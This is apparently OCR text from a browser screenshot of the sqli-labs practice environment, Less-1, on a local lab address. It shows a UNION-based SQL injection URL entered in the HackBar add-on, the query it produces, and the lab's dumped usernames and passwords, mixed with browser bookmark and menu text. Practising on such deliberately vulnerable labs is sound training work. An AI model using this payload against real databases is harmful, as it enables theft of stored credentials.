 火狐主页
sqli初始化_百度搜索
sqli-labs环境搭建及复现_sqllab
Less-1 **Error Based- String**
192.168.2.190/sqli/Less-1/?id=88'%20 union%20 select 1,group_concat(id,"~",username,"~",password,"~"),3 ,4,5,6 from use
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... (7条消息) Java 的内存... 百度翻译-200种语言... AIchatOS ChatGPT Web--免费... GPT公益站导航页面 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='88' union select 1,group_concat(id,"~",username,"~",password,"~"),3 ,4,5,6 from users; -- -' LIMIT 0,1
Your Login name:1~Dumb~1236~,2~Angelina~I-kill-
you~,3~Dummy~p@ssword~,4~secure~crappy~,5~stupid~stupidity~,6~superman~genious~,7~batman~mob!le~,8~admin~admin
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.190/sqli/Less-1/?id=88'  union  select 1,group_concat(id,"~",username,"~",password,"~"),3 ,4,5,6 from users; -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"